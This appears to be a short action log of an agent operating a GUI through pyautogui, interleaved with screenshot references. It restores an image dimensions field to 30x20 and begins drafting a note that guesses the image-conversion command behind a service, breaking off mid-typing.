
pyautogui.click(39, 129)

# Step: Restore dimensions=30x20 and get a 200 OK PNG attachment back
pyautogui.write('0')

pyautogui.write('30x20')

pyautogui.click(39, 128)

pyautogui.press('Return')

# Step: Draft a note line guessing the convert command: input $photo, convertto $filetype, $dimensions
pyautogui.press('Return')

pyautogui.write('convert -')
